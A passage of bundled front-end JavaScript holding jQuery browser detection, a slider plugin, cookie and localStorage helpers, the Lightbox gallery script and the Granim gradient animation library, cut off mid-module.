if(-1!=nAgt.indexOf("Trident")){jQuery.browser.msie=!0,jQuery.browser.name="Microsoft Internet Explorer";var start=nAgt.indexOf("rv:")+3,end=start+4;jQuery.browser.fullVersion=nAgt.substring(start,end)}else-1!=(verOffset=nAgt.indexOf("Edge"))?(jQuery.browser.edge=!0,jQuery.browser.name="Microsoft Edge",jQuery.browser.fullVersion=nAgt.substring(verOffset+5)):-1!=(verOffset=nAgt.indexOf("Chrome"))?(jQuery.browser.webkit=!0,jQuery.browser.chrome=!0,jQuery.browser.name="Chrome",jQuery.browser.fullVersion=nAgt.substring(verOffset+7)):-1<nAgt.indexOf("mozilla/5.0")&&-1<nAgt.indexOf("android ")&&-1<nAgt.indexOf("applewebkit")&&!(-1<nAgt.indexOf("chrome"))?(verOffset=nAgt.indexOf("Chrome"),jQuery.browser.webkit=!0,jQuery.browser.androidStock=!0,jQuery.browser.name="androidStock",jQuery.browser.fullVersion=nAgt.substring(verOffset+7)):-1!=(verOffset=nAgt.indexOf("Safari"))?(jQuery.browser.webkit=!0,jQuery.browser.safari=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("AppleWebkit"))?(jQuery.browser.webkit=!0,jQuery.browser.safari=!0,jQuery.browser.name="Safari",jQuery.browser.fullVersion=nAgt.substring(verOffset+7),-1!=(verOffset=nAgt.indexOf("Version"))&&(jQuery.browser.fullVersion=nAgt.substring(verOffset+8))):-1!=(verOffset=nAgt.indexOf("Firefox"))?(jQuery.browser.mozilla=!0,jQuery.browser.name="Firefox",jQuery.browser.fullVersion=nAgt.substring(verOffset+8)):(nameOffset=nAgt.lastIndexOf(" ")+1)<(verOffset=nAgt.lastIndexOf("/"))&&(jQuery.browser.name=nAgt.substring(nameOffset,verOffset),jQuery.browser.fullVersion=nAgt.substring(verOffset+1),jQuery.browser.name.toLowerCase()==jQuery.browser.name.toUpperCase()&&(jQuery.browser.name=navigator.appName));-1!=(ix=jQuery.browser.fullVersion.indexOf(";"))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix)),-1!=(ix=jQuery.browser.fullVersion.indexOf(" "))&&(jQuery.browser.fullVersion=jQuery.browser.fullVersion.substring(0,ix)),jQuery.browser.majorVersion=parseInt(""+jQuery.browser.fullVersion,10),isNaN(jQuery.browser.majorVersion)&&(jQuery.browser.fullVersion=""+parseFloat(navigator.appVersion),jQuery.browser.majorVersion=parseInt(navigator.appVersion,10)),jQuery.browser.version=jQuery.browser.majorVersion,jQuery.browser.android=/Android/i.test(nAgt),jQuery.browser.blackberry=/BlackBerry|BB|PlayBook/i.test(nAgt),jQuery.browser.ios=/iPhone|iPad|iPod|webOS/i.test(nAgt),jQuery.browser.operaMobile=/Opera Mini/i.test(nAgt),jQuery.browser.windowsMobile=/IEMobile|Windows Phone/i.test(nAgt),jQuery.browser.kindle=/Kindle|Silk/i.test(nAgt),jQuery.browser.mobile=jQuery.browser.android||jQuery.browser.blackberry||jQuery.browser.ios||jQuery.browser.windowsMobile||jQuery.browser.operaMobile||jQuery.browser.kindle,jQuery.isMobile=jQuery.browser.mobile,jQuery.isTablet=jQuery.browser.mobile&&765<jQuery(window).width(),jQuery.isAndroidDefault=jQuery.browser.android&&!/chrome/i.test(nAgt),jQuery.mbBrowser=jQuery.browser,jQuery.browser.versionCompare=function(a,b){if("stringstring"!=typeof a+typeof b)return!1;for(var c=a.split("."),d=b.split("."),e=0,f=Math.max(c.length,d.length);f>e;e++){if(c[e]&&!d[e]&&0<parseInt(c[e])||parseInt(c[e])>parseInt(d[e]))return 1;if(d[e]&&!c[e]&&0<parseInt(d[e])||parseInt(c[e])<parseInt(d[e]))return-1}return 0},function(a){a.simpleSlider={defaults:{initialval:0,scale:100,orientation:"h",readonly:!1,callback:!1},events:{start:a.browser.mobile?"touchstart":"mousedown",end:a.browser.mobile?"touchend":"mouseup",move:a.browser.mobile?"touchmove":"mousemove"},init:function(b){return this.each(function(){var c=this,d=a(c);d.addClass("simpleSlider"),c.opt={},a.extend(c.opt,a.simpleSlider.defaults,b),a.extend(c.opt,d.data());var e="h"==c.opt.orientation?"horizontal":"vertical",e=a("<div/>").addClass("level").addClass(e);d.prepend(e),c.level=e,d.css({cursor:"default"}),"auto"==c.opt.scale&&(c.opt.scale=a(c).outerWidth()),d.updateSliderVal(),c.opt.readonly||(d.on(a.simpleSlider.events.start,function(b){a.browser.mobile&&(b=b.changedTouches[0]),c.canSlide=!0,d.updateSliderVal(b),"h"==c.opt.orientation?d.css({cursor:"col-resize"}):d.css({cursor:"row-resize"}),b.preventDefault(),b.stopPropagation()}),a(document).on(a.simpleSlider.events.move,function(b){a.browser.mobile&&(b=b.changedTouches[0]),c.canSlide&&(a(document).css({cursor:"default"}),d.updateSliderVal(b),b.preventDefault(),b.stopPropagation())}).on(a.simpleSlider.events.end,function(){a(document).css({cursor:"auto"}),c.canSlide=!1,d.css({cursor:"auto"})}))})},updateSliderVal:function(b){var c=this.get(0);if(c.opt){c.opt.initialval="number"==typeof c.opt.initialval?c.opt.initialval:c.opt.initialval(c);var d=a(c).outerWidth(),e=a(c).outerHeight();c.x="object"==typeof b?b.clientX+document.body.scrollLeft-this.offset().left:"number"==typeof b?b*d/c.opt.scale:c.opt.initialval*d/c.opt.scale,c.y="object"==typeof b?b.clientY+document.body.scrollTop-this.offset().top:"number"==typeof b?(c.opt.scale-c.opt.initialval-b)*e/c.opt.scale:c.opt.initialval*e/c.opt.scale,c.y=this.outerHeight()-c.y,c.scaleX=c.x*c.opt.scale/d,c.scaleY=c.y*c.opt.scale/e,c.outOfRangeX=c.scaleX>c.opt.scale?c.scaleX-c.opt.scale:0>c.scaleX?c.scaleX:0,c.outOfRangeY=c.scaleY>c.opt.scale?c.scaleY-c.opt.scale:0>c.scaleY?c.scaleY:0,c.outOfRange="h"==c.opt.orientation?c.outOfRangeX:c.outOfRangeY,c.value="undefined"!=typeof b?"h"==c.opt.orientation?c.x>=this.outerWidth()?c.opt.scale:0>=c.x?0:c.scaleX:c.y>=this.outerHeight()?c.opt.scale:0>=c.y?0:c.scaleY:"h"==c.opt.orientation?c.scaleX:c.scaleY,"h"==c.opt.orientation?c.level.width(Math.floor(100*c.x/d)+"%"):c.level.height(Math.floor(100*c.y/e)),"function"==typeof c.opt.callback&&c.opt.callback(c)}}},a.fn.simpleSlider=a.simpleSlider.init,a.fn.updateSliderVal=a.simpleSlider.updateSliderVal}(jQuery),function(a){a.mbCookie={set:function(a,b,c,d){"object"==typeof b&&(b=JSON.stringify(b)),d=d?"; domain="+d:"";var e=new Date,f="";c>0&&(e.setTime(e.getTime()+864e5*c),f="; expires="+e.toGMTString()),document.cookie=a+"="+b+f+"; path=/"+d},get:function(a){a+="=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];" "==d.charAt(0);)d=d.substring(1,d.length);if(0==d.indexOf(a))try{return JSON.parse(d.substring(a.length,d.length))}catch(e){return d.substring(a.length,d.length)}}return null},remove:function(b){a.mbCookie.set(b,"",-1)}},a.mbStorage={set:function(a,b){"object"==typeof b&&(b=JSON.stringify(b)),localStorage.setItem(a,b)},get:function(a){if(!localStorage[a])return null;try{return JSON.parse(localStorage[a])}catch(b){return localStorage[a]}},remove:function(a){a?localStorage.removeItem(a):localStorage.clear()}}}(jQuery);

/*lightbox.min.js*/
(function () {
  var a = jQuery,
    b = (function () {
      function a() {
        (this.fadeDuration = 500),
          (this.fitImagesInViewport = !0),
          (this.resizeDuration = 700),
          (this.positionFromTop = 50),
          (this.showImageNumberLabel = !0),
          (this.alwaysShowNavOnTouchDevices = !1),
          (this.wrapAround = !1);
      }
      return (
        (a.prototype.albumLabel = function (a, b) {
          return "Image " + a + " of " + b;
        }),
        a
      );
    })(),
    c = (function () {
      function b(a) {
        (this.options = a),
          (this.album = []),
          (this.currentImageIndex = void 0),
          this.init();
      }
      return (
        (b.prototype.init = function () {
          this.enable(), this.build();
        }),
        (b.prototype.enable = function () {
          var b = this;
          a("body").on(
            "click",
            "a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",
            function (c) {
              return b.start(a(c.currentTarget)), !1;
            }
          );
        }),
        (b.prototype.build = function () {
          var b = this;
          a(
            "<div id='lightboxOverlay' class='lightboxOverlay'></div><div id='lightbox' class='lightbox'><div class='lb-outerContainer'><div class='lb-container'><img class='lb-image' src='' /><div class='lb-nav'><a class='lb-prev' href='' ></a><a class='lb-next' href='' ></a></div><div class='lb-loader'><a class='lb-cancel'></a></div></div></div><div class='lb-dataContainer'><div class='lb-data'><div class='lb-details'><span class='lb-caption'></span><span class='lb-number'></span></div><div class='lb-closeContainer'><a class='lb-close'></a></div></div></div></div>"
          ).appendTo(a("body")),
            (this.$lightbox = a("#lightbox")),
            (this.$overlay = a("#lightboxOverlay")),
            (this.$outerContainer = this.$lightbox.find(".lb-outerContainer")),
            (this.$container = this.$lightbox.find(".lb-container")),
            (this.containerTopPadding = parseInt(
              this.$container.css("padding-top"),
              10
            )),
            (this.containerRightPadding = parseInt(
              this.$container.css("padding-right"),
              10
            )),
            (this.containerBottomPadding = parseInt(
              this.$container.css("padding-bottom"),
              10
            )),
            (this.containerLeftPadding = parseInt(
              this.$container.css("padding-left"),
              10
            )),
            this.$overlay.hide().on("click", function () {
              return b.end(), !1;
            }),
            this.$lightbox.hide().on("click", function (c) {
              return "lightbox" === a(c.target).attr("id") && b.end(), !1;
            }),
            this.$outerContainer.on("click", function (c) {
              return "lightbox" === a(c.target).attr("id") && b.end(), !1;
            }),
            this.$lightbox.find(".lb-prev").on("click", function () {
              return (
                b.changeImage(
                  0 === b.currentImageIndex
                    ? b.album.length - 1
                    : b.currentImageIndex - 1
                ),
                !1
              );
            }),
            this.$lightbox.find(".lb-next").on("click", function () {
              return (
                b.changeImage(
                  b.currentImageIndex === b.album.length - 1
                    ? 0
                    : b.currentImageIndex + 1
                ),
                !1
              );
            }),
            this.$lightbox
              .find(".lb-loader, .lb-close")
              .on("click", function () {
                return b.end(), !1;
              });
        }),
        (b.prototype.start = function (b) {
          function c(a) {
            d.album.push({
              link: a.attr("href"),
              title: a.attr("data-title") || a.attr("title"),
            });
          }
          var d = this,
            e = a(window);
          e.on("resize", a.proxy(this.sizeOverlay, this)),
            a("select, object, embed").css({ visibility: "hidden" }),
            this.sizeOverlay(),
            (this.album = []);
          var f,
            g = 0,
            h = b.attr("data-lightbox");
          if (h) {
            f = a(b.prop("tagName") + '[data-lightbox="' + h + '"]');
            for (var i = 0; i < f.length; i = ++i)
              c(a(f[i])), f[i] === b[0] && (g = i);
          } else if ("lightbox" === b.attr("rel")) c(b);
          else {
            f = a(b.prop("tagName") + '[rel="' + b.attr("rel") + '"]');
            for (var j = 0; j < f.length; j = ++j)
              c(a(f[j])), f[j] === b[0] && (g = j);
          }
          var k = e.scrollTop() + this.options.positionFromTop,
            l = e.scrollLeft();
          this.$lightbox
            .css({ top: k + "px", left: l + "px" })
            .fadeIn(this.options.fadeDuration),
            this.changeImage(g);
        }),
        (b.prototype.changeImage = function (b) {
          var c = this;
          this.disableKeyboardNav();
          var d = this.$lightbox.find(".lb-image");
          this.$overlay.fadeIn(this.options.fadeDuration),
            a(".lb-loader").fadeIn("slow"),
            this.$lightbox
              .find(
                ".lb-image, .lb-nav, .lb-prev, .lb-next, .lb-dataContainer, .lb-numbers, .lb-caption"
              )
              .hide(),
            this.$outerContainer.addClass("animating");
          var e = new Image();
          (e.onload = function () {
            var f, g, h, i, j, k, l;
            d.attr("src", c.album[b].link),
              (f = a(e)),
              d.width(e.width),
              d.height(e.height),
              c.options.fitImagesInViewport &&
                ((l = a(window).width()),
                (k = a(window).height()),
                (j = l - c.containerLeftPadding - c.containerRightPadding - 20),
                (i =
                  k - c.containerTopPadding - c.containerBottomPadding - 120),
                (e.width > j || e.height > i) &&
                  (e.width / j > e.height / i
                    ? ((h = j),
                      (g = parseInt(e.height / (e.width / h), 10)),
                      d.width(h),
                      d.height(g))
                    : ((g = i),
                      (h = parseInt(e.width / (e.height / g), 10)),
                      d.width(h),
                      d.height(g)))),
              c.sizeContainer(d.width(), d.height());
          }),
            (e.src = this.album[b].link),
            (this.currentImageIndex = b);
        }),
        (b.prototype.sizeOverlay = function () {
          this.$overlay.width(a(window).width()).height(a(document).height());
        }),
        (b.prototype.sizeContainer = function (a, b) {
          function c() {
            d.$lightbox.find(".lb-dataContainer").width(g),
              d.$lightbox.find(".lb-prevLink").height(h),
              d.$lightbox.find(".lb-nextLink").height(h),
              d.showImage();
          }
          var d = this,
            e = this.$outerContainer.outerWidth(),
            f = this.$outerContainer.outerHeight(),
            g = a + this.containerLeftPadding + this.containerRightPadding,
            h = b + this.containerTopPadding + this.containerBottomPadding;
          e !== g || f !== h
            ? this.$outerContainer.animate(
                { width: g, height: h },
                this.options.resizeDuration,
                "swing",
                function () {
                  c();
                }
              )
            : c();
        }),
        (b.prototype.showImage = function () {
          this.$lightbox.find(".lb-loader").hide(),
            this.$lightbox.find(".lb-image").fadeIn("slow"),
            this.updateNav(),
            this.updateDetails(),
            this.preloadNeighboringImages(),
            this.enableKeyboardNav();
        }),
        (b.prototype.updateNav = function () {
          var a = !1;
          try {
            document.createEvent("TouchEvent"),
              (a = this.options.alwaysShowNavOnTouchDevices ? !0 : !1);
          } catch (b) {}
          this.$lightbox.find(".lb-nav").show(),
            this.album.length > 1 &&
              (this.options.wrapAround
                ? (a &&
                    this.$lightbox
                      .find(".lb-prev, .lb-next")
                      .css("opacity", "1"),
                  this.$lightbox.find(".lb-prev, .lb-next").show())
                : (this.currentImageIndex > 0 &&
                    (this.$lightbox.find(".lb-prev").show(),
                    a && this.$lightbox.find(".lb-prev").css("opacity", "1")),
                  this.currentImageIndex < this.album.length - 1 &&
                    (this.$lightbox.find(".lb-next").show(),
                    a && this.$lightbox.find(".lb-next").css("opacity", "1"))));
        }),
        (b.prototype.updateDetails = function () {
          var b = this;
          "undefined" != typeof this.album[this.currentImageIndex].title &&
            "" !== this.album[this.currentImageIndex].title &&
            this.$lightbox
              .find(".lb-caption")
              .html(this.album[this.currentImageIndex].title)
              .fadeIn("fast")
              .find("a")
              .on("click", function () {
                location.href = a(this).attr("href");
              }),
            this.album.length > 1 && this.options.showImageNumberLabel
              ? this.$lightbox
                  .find(".lb-number")
                  .text(
                    this.options.albumLabel(
                      this.currentImageIndex + 1,
                      this.album.length
                    )
                  )
                  .fadeIn("fast")
              : this.$lightbox.find(".lb-number").hide(),
            this.$outerContainer.removeClass("animating"),
            this.$lightbox
              .find(".lb-dataContainer")
              .fadeIn(this.options.resizeDuration, function () {
                return b.sizeOverlay();
              });
        }),
        (b.prototype.preloadNeighboringImages = function () {
          if (this.album.length > this.currentImageIndex + 1) {
            var a = new Image();
            a.src = this.album[this.currentImageIndex + 1].link;
          }
          if (this.currentImageIndex > 0) {
            var b = new Image();
            b.src = this.album[this.currentImageIndex - 1].link;
          }
        }),
        (b.prototype.enableKeyboardNav = function () {
          a(document).on("keyup.keyboard", a.proxy(this.keyboardAction, this));
        }),
        (b.prototype.disableKeyboardNav = function () {
          a(document).off(".keyboard");
        }),
        (b.prototype.keyboardAction = function (a) {
          var b = 27,
            c = 37,
            d = 39,
            e = a.keyCode,
            f = String.fromCharCode(e).toLowerCase();
          e === b || f.match(/x|o|c/)
            ? this.end()
            : "p" === f || e === c
            ? 0 !== this.currentImageIndex
              ? this.changeImage(this.currentImageIndex - 1)
              : this.options.wrapAround &&
                this.album.length > 1 &&
                this.changeImage(this.album.length - 1)
            : ("n" === f || e === d) &&
              (this.currentImageIndex !== this.album.length - 1
                ? this.changeImage(this.currentImageIndex + 1)
                : this.options.wrapAround &&
                  this.album.length > 1 &&
                  this.changeImage(0));
        }),
        (b.prototype.end = function () {
          this.disableKeyboardNav(),
            a(window).off("resize", this.sizeOverlay),
            this.$lightbox.fadeOut(this.options.fadeDuration),
            this.$overlay.fadeOut(this.options.fadeDuration),
            a("select, object, embed").css({ visibility: "visible" });
        }),
        b
      );
    })();
  a(function () {
    {
      var a = new b();
      new c(a);
    }
  });
}.call(this));

/*granim.min.js*/
!(function t(e, s, i) {
  function n(a, r) {
    if (!s[a]) {
      if (!e[a]) {
        var h = "function" == typeof require && require;
        if (!r && h) return h(a, !0);
        if (o) return o(a, !0);
        var c = new Error("Cannot find module '" + a + "'");
        throw ((c.code = "MODULE_NOT_FOUND"), c);
      }
      var l = (s[a] = { exports: {} });
      e[a][0].call(
        l.exports,
        function (t) {
          var s = e[a][1][t];
          return n(s ? s : t);
        },
        l,
        l.exports,
        t,
        e,
        s,
        i
      );
    }
    return s[a].exports;
  }
  for (
    var o = "function" == typeof require && require, a = 0;
    a < i.length;
    a++
  )
    n(i[a]);
  return n;
})(
  {
    1: [
      function (t, e, s) {
        "use strict";
        function i(t) {
          (this.canvas = document.querySelector(t.element)),
            (this.x1 = 0),
            (this.y1 = 0),
            (this.name = t.name || !1),
            (this.elToSetClassOn = t.elToSetClassOn || "body"),
            (this.direction = t.direction || "diagonal"),
            (this.isPausedWhenNotInView = t.isPausedWhenNotInView || !1),
            (this.opacity = t.opacity),
            (this.states = t.states),
            (this.stateTransitionSpeed = t.stateTransitionSpeed || 1e3),
            (this.previousTimeStamp = null),
            (this.progress = 0),
            (this.isPaused = !1),
            (this.isPausedBecauseNotInView = !1),
            (this.iscurrentColorsSet = !1),
            (this.context = this.canvas.getContext("2d")),
            (this.channels = {}),
            (this.channelsIndex = 0),
            (this.activeState = t.defaultStateName || "default-state"),
            (this.isChangingState = !1),
            (this.activeColors = []),
            (this.activeColorDiff = []),
            (this.activetransitionSpeed = null),
            (this.currentColors = []),
            this.eventPolyfill(),
            (this.events = {
              start: new CustomEvent("granim:start"),
              end: new CustomEvent("granim:end"),
              gradientChange: function (t) {
                return new CustomEvent("granim:gradientChange", {
                  detail: {
                    isLooping: t.isLooping,
                    colorsFrom: t.colorsFrom,
                    colorsTo: t.colorsTo,
                    activeState: t.activeState,
                  },
                  bubbles: !1,
                  cancelable: !1,
                });
              },
            }),
            (this.callbacks = {
              onStart: "function" == typeof t.onStart && t.onStart,
              onGradientChange:
                "function" == typeof t.onGradientChange && t.onGradientChange,
              onEnd: "function" == typeof t.onEnd && t.onEnd,
            }),
            this.getDimensions(),
            this.canvas.setAttribute("width", this.x1),
            this.canvas.setAttribute("height", this.y1),
            this.setColors(),
            this.refreshColors(),
            window.addEventListener("resize", this.onResize.bind(this)),
            this.isPausedWhenNotInView
              ? this.pauseWhenNotInView()
              : (this.animation = requestAnimationFrame(
                  this.animateColors.bind(this)
                )),
            this.callbacks.onStart && this.callbacks.onStart(),
            this.canvas.dispatchEvent(this.events.start);
        }
        (i.prototype.setColors = t("./setColors.js")),
          (i.prototype.eventPolyfill = t("./eventPolyfill.js")),
          (i.prototype.colorDiff = t("./colorDiff.js")),
          (i.prototype.hexToRgb = t("./hexToRgb.js")),
          (i.prototype.setDirection = t("./setDirection.js")),
          (i.prototype.makeGradient = t("./makeGradient.js")),
          (i.prototype.getDimensions = t("./getDimensions.js")),
          (i.prototype.animateColors = t("./animateColors.js")),
          (i.prototype.getLightness = t("./getLightness.js")),
          (i.prototype.refreshColors = t("./refreshColors.js")),
          (i.prototype.changeState = t("./changeState.js")),
          (i.prototype.pause = t("./pause.js")),
          (i.prototype.play = t("./play.js")),
          (i.prototype.clear = t("./clear.js")),
          (i.prototype.getCurrentColors = t("./getCurrentColors.js")),
          (i.prototype.pauseWhenNotInView = t("./pauseWhenNotInView.js")),
          (i.prototype.onResize = t("./onResize.js")),
          (e.exports = i);
      },
      {
        "./animateColors.js": 2,
        "./changeState.js": 3,
        "./clear.js": 4,
        "./colorDiff.js": 5,
        "./eventPolyfill.js": 6,
        "./getCurrentColors.js": 7,
        "./getDimensions.js": 8,
        "./getLightness.js": 9,
        "./hexToRgb.js": 10,
        "./makeGradient.js": 11,
        "./onResize.js": 12,
        "./pause.js": 13,
        "./pauseWhenNotInView.js": 14,
        "./play.js": 15,
        "./refreshColors.js": 16,
        "./setColors.js": 17,
        "./setDirection.js": 18,
      },
    ],
    2: [
      function (t, e, s) {
        "use strict";
        e.exports = function (t) {
          var e,
            s,
            i,
            n = t - this.previousTimeStamp > 100,
            o =
              void 0 === this.states[this.activeState].loop ||
              this.states[this.activeState].loop;
          (null === this.previousTimeStamp || n) &&
            (this.previousTimeStamp = t),
            (this.progress = this.progress + (t - this.previousTimeStamp)),
            (e = ((this.progress / this.activetransitionSpeed) * 100).toFixed(
              2
            )),
            (this.previousTimeStamp = t),
            this.refreshColors(e),
            e < 100
              ? (this.animation = requestAnimationFrame(
                  this.animateColors.bind(this)
                ))
              : this.channelsIndex <
                  this.states[this.activeState].gradients.length - 2 || o
              ? (this.isChangingState &&
                  (this.activetransitionSpeed =
                    this.states[this.activeState].transitionSpeed || 5e3),
                (this.previousTimeStamp = null),
                (this.progress = 0),
                this.channelsIndex++,
                (s = !1),
                this.channelsIndex ===
                this.states[this.activeState].gradients.length - 1
                  ? (s = !0)
                  : this.channelsIndex ===
                      this.states[this.activeState].gradients.length &&
                    (this.channelsIndex = 0),
                (i =
                  void 0 ===
                  this.states[this.activeState].gradients[
                    this.channelsIndex + 1
                  ]
                    ? this.states[this.activeState].gradients[0]
                    : this.states[this.activeState].gradients[
                        this.channelsIndex + 1
                      ]),
                this.setColors(),
                (this.animation = requestAnimationFrame(
                  this.animateColors.bind(this)
                )),
                this.callbacks.onGradientChange &&
                  this.callbacks.onGradientChange({
                    isLooping: s,
                    colorsFrom: this.states[this.activeState].gradients[
                      this.channelsIndex
                    ],
                    colorsTo: i,
                    activeState: this.activeState,
                  }),
                this.canvas.dispatchEvent(
                  this.events.gradientChange({
                    isLooping: s,
                    colorsFrom: this.states[this.activeState].gradients[
                      this.channelsIndex
                    ],
                    colorsTo: i,
                    activeState: this.activeState,
                  })
                ))
              : (cancelAnimationFrame(this.animation),
                this.callbacks.onEnd && this.callbacks.onEnd(),
                this.canvas.dispatchEvent(new CustomEvent("granim:end")));
        };
      },
      {},
    ],
    3: [
      function (t, e, s) {
        "use strict";
        e.exports = function (t) {
          var e,
            s,
            i = this;
          this.activeState !== t &&
            (this.isPaused || ((this.isPaused = !0), this.pause()),
            (this.channelsIndex = -1),
            (this.activetransitionSpeed = this.stateTransitionSpeed),
            (this.activeColorDiff = []),
            (this.activeColors = this.getCurrentColors()),
            (this.progress = 0),
            (this.previousTimeStamp = null),
            (this.isChangingState = !0),
            this.states[t].gradients[0].forEach(function (n, o, a) {
              (e = i.hexToRgb(i.states[t].gradients[0][o])),
                (s = i.colorDiff(i.activeColors[o], e)),
                i.activeColorDiff.push(s);
            }),
            (this.activeState = t),
            this.play());
        };
      },
      {},
    ],
    4: [
      function (t, e, s) {
        "use strict";
        e.exports = function () {
          cancelAnimationFrame(this.animation),
            this.context.clearRect(0, 0, this.x1, this.y1);
        };
      },
      {},
    ],
    5: [
      function (t, e, s) {
        "use strict";
        e.exports = function (t, e) {
          var s,
            i = [];
          for (s = 0; s < 3; s++) i.push(e[s] - t[s]);
          return i;
        };
      },
      {},
    ],
    6: [
      function (t, e, s) {
        "use strict";
        e.exports = function () {
          function t(t, e) {
            e = e || { bubbles: !1, cancelable: !1, detail: void 0 };
            var s = document.createEvent("CustomEvent");
            return s.initCustomEvent(t, e.bubbles, e.cancelable, e.detail), s;
          }
          "function" != typeof window.CustomEvent &&
            ((t.prototype = window.Event.prototype), (window.CustomEvent = t));
        };
      },
      {},
    ],
    7: [
      function (t, e, s) {
        "use strict";
        e.exports = function () {
          var t,
            e = [];
          return (
            this.currentColors.forEach(function (s, i, n) {
              for (e.push([]), t = 0; t < 3; t++) e[i].push(s[t]);
            }),
            e
          );
        };
      },
      {},
    ],
    8: [
      function (t, e, s) {
        "use strict";
        e.exports = function () {
          (this.x1 = this.canvas.offsetWidth),
            (this.y1 = this.canvas.offsetHeight);
        };
      },
      {},
    ],
    9: [
      function (t, e, s) {
        "use strict";
        e.exports = function () {
          var t,
            e = this.getCurrentColors(),
            s = [],
            i = null;
          return (
            e.forEach(function (t, e, i) {
              s.push(Math.max(t[0], t[1], t[2]));
            }),
            s.forEach(function (e, n, o) {
              (i = null === i ? e : i + e),
                n === s.length - 1 && (t = Math.round(i / (n + 1)));
            }),
            t >= 128 ? "light" : "dark"
          );
        };
      },
      {},
    ],
    10: [
      function (t, e, s) {
        "use strict";
        e.exports = function (t) {
          var e = /^#?([a-f\d])([a-f\d])([a-f\d])$/i;
          t = t.replace(e, function (t, e, s, i) {
            return e + e + s + s + i + i;
          });
          var s = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(t);
          return s
            ? [parseInt(s[1], 16), parseInt(s[2], 16), parseInt(s[3], 16)]
            : null;
        };
      },
      {},
    ],
    11: [
      function (t, e, s) {
        "use strict";
        e.exports = function () {
          var t,
            e,
            s = this.setDirection(),
            i = document.querySelector(this.elToSetClassOn).classList;
          for (
            this.context.clearRect(0, 0, this.x1, this.y1), t = 0;
            t < this.currentColors.length;
            t++
          )
            (e = t
              ? ((1 / (this.currentColors.length - 1)) * t).toFixed(2)
              : 0),
              s.addColorStop(
                e,
                "rgba(" +
                  this.currentColors[t][0] +
                  ", " +
                  this.currentColors[t][1] +
                  ", " +
                  this.currentColors[t][2] +
                  ", " +
                  this.opacity[t] +
                  ")"
              );
          this.name &&
            ("light" === this.getLightness()
              ? (i.remove(this.name + "-dark"), i.add(this.name + "-light"))
              : (i.remove(this.name + "-light"), i.add(this.name + "-dark"))),
            (this.context.fillStyle = s),
            this.context.fillRect(0, 0, this.x1, this.y1);
        };
      },
      {},
    ],
    12: [
      function (t, e, s) {
        "use strict";
        e.exports = function () {
          this.getDimensions(),
            this.canvas.setAttribute("width", this.x1),
            this.canvas.setAttribute("height", this.y1),
            this.refreshColors();
        };
      },
      {},
    ],
    13: [
      function (t, e, s) {
        "use strict";
        e.exports = function (t) {
          var e = "isPausedBecauseNotInView" === t;
          e || (this.isPaused = !0), cancelAnimationFrame(this.animation);
        };
      },
      {},
    ],
    14: [
      function (t, e, s) {
        "use strict";
        e.exports = function () {
          function t(t) {
            e && clearTimeout(e),
              (e = setTimeout(function () {
                var e = s.canvas.getBoundingClientRect(),
                  i =
                    e.bottom < 0 ||
                    e.right < 0 ||
                    e.left > window.innerWidth ||
                    e.top > window.innerHeight;
                i
                  ? s.isPaused ||
                    s.isPausedBecauseNotInView ||
                    ((s.isPausedBecauseNotInView = !0),
                    s.pause("isPausedBecauseNotInView"))
                  : (s.isPaused && t !== !0) ||
                    ((s.isPausedBecauseNotInView = !1),
                    s.play("isPausedBecauseNotInView"));
              }, 300));
          }
          var e,
            s = this;
          window.addEventListener("scroll", t), t(!0);
        };
      },
      {},
    ],
    15: [
      function (t, e, s) {
        "use strict";
        e.exports = function (t) {
          var e = "isPausedBecauseNotInView" === t;
          e || (this.isPaused = !1),
            (this.animation = requestAnimationFrame(
              this.animateColors.bind(this)
            ));
        };
      },
      {},
    ],
    16: [
      function (t, e, s) {
        "use strict";
        e.exports = function (t) {
          var e,
            s,
            i = this;
          this.activeColors.forEach(function (n, o, a) {
            for (s = 0; s < 3; s++)
              (e =
                i.activeColors[o][s] +
                Math.ceil((i.activeColorDiff[o][s] / 100) * t)),
                e <= 255 && e >= 0 && (i.currentColors[o][s] = e);
          }),
            this.makeGradient();
        };
      },
      {},
    ],
    17: [
      function (t, e, s) {
        "use strict";
        e.exports = function () {
          var t,
            e,
            s = this;
          return (
            this.channels[this.activeState] ||
              (this.channels[this.activeState] = []),
            void 0 !== this.channels[this.activeState][this.channelsIndex]
              ? ((this.activeColors = this.channels[this.activeState][
                  this.channelsIndex
                ].colors),
                void (this.activeColorDiff = this.channels[this.activeState][
                  this.channelsIndex
                ].colorsDiff))
              : (this.channels[this.activeState].push([{}]),
                (this.channels[this.activeState][
                  this.channelsIndex
                ].colors = []),
                (this.channels[this.activeState][
                  this.channelsIndex
                ].colorsDiff = []),
                (this.activeColors = []),
                (this.activeColorDiff = []),
                this.states[this.activeState].gradients[
                  this.channelsIndex
                ].forEach(function (i, n, o) {
                  var a = s.hexToRgb(i),
                    r = s.channels[s.activeState];
                  r[s.channelsIndex].colors.push(a),
                    s.activeColors.push(a),
                    s.iscurrentColorsSet || s.currentColors.push(s.hexToRgb(i)),
                    s.channelsIndex ===
                    s.states[s.activeState].gradients.length - 1
                      ? (t = s.colorDiff(
                          r[s.channelsIndex].colors[n],
                          r[0].colors[n]
                        ))
                      : ((e = s.hexToRgb(
                          s.states[s.activeState].gradients[
                            s.channelsIndex + 1
                          ][n]
                        )),
                        (t = s.colorDiff(r[s.channelsIndex].colors[n], e))),
                    r[s.channelsIndex].colorsDiff.push(t),
                    s.activeColorDiff.push(t);
                }),
                (this.activetransitionSpeed =
                  this.states[this.activeState].transitionSpeed || 5e3),
                void (this.iscurrentColorsSet = !0))
          );
        };
      },
      {},
    ],
    18: [
      function (t, e, s) {
        "use strict";
        e.exports = function () {
          var t = this.context;
          switch (this.direction) {
            default:
            case "diagonal":
              return t.createLinearGradient(0, 0, this.x1, this.y1);
            case "left-right":
              return t.createLinearGradient(0, 0, this.x1, 0);
            case "top-bottom":
              return t.createLinearGradient(
                this.x1 / 2,
                0,
                this.x1 / 2,
                this.y1
              );
            case "radial":
              return t.createRadialGradient(
                this.x1 / 2,
                this.y1 / 2,
                this.x1 / 2,
                this.x1 / 2,
                this.y1 / 2,
                0
              );
          }
        };
      },
      {},
    ],
    19: [
      function (t, e, s) {
        window.Granim = t("./lib/Granim.js");
      },
